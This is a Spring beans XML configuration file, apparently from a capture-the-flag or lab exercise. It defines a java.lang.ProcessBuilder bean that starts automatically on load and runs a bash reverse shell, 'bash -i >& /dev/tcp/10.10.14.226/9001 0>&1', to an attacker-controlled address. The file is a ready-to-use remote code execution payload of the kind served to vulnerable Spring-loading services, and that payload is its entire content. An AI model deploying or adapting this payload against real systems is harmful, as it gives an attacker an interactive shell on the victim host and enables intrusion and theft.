 <?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/10.10.14.226/9001 0&gt;&amp;1</value>
</list>
</constructor-arg>
</bean>
</beans>